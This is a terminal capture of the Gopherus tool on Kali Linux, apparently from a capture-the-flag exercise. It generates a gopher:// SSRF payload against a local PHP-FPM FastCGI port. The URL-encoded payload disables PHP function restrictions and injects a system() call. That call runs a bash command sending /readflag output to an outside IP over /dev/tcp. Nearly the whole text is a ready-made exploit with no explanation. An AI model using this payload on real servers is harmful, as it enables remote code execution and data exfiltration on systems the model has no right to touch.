 author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  /var/www/html/index.php
Terminal command to run:  bash -c "/readflag > /dev/tcp/192.168.111.141/2333"
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%05%05%00%0F%10SERVER_S
OFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%03CONTENT_LENGTH103%0E%
04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%
20%3D%20php%3A//input%0F%17SCRIPT_FILENAME/var/www/html/index.php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%01%04%00%01
%00%00%00%00%01%05%00%01%00g%04%00%3C%3Fphp%20system%28%27bash%20-c%20%22/readflag%20%3E%20/dev/tcp/192.168.11
1.141/2333%22%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00
-----------Made-by-SpyD3r-----------
┌──(kali㉿kali)-[~/桌面/Gopherus]
└─$